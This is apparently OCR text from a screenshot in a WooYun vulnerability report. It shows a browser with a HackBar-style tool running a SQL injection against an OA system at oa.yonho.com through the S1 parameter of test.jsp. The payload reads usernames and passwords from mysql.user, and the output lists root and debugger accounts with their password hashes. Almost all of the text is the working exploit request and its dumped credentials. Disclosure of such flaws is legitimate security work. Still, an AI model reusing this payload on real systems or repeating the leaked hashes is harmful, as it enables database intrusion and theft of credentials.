 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新建网页 1
http://oa.yo...hello114.jsp
oa.yonho.com/yyoa/common/js/menu/test.jsp?doType=101&/yyoa/common/js/menu/test.jsp?doType=101&S1=se
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://oa.yonho.com/yyoa/common/js/menu/test.jsp
?doType=101
&/yyoa/common/js/menu/test.jsp
?doType=101
&S1=select concat(user,0x3a,password) from mysql.user
-
+
Enable Post data Enable Referrer
序号 concat(user,0x3a,password)
1 root:*1532B21FE550E115F113DAA9A26D0EEEEF8DEDC7
2 debugger:*6D45DF82DF6169868F43DD422AB3229D376BD1BE
62
www.wooyun.org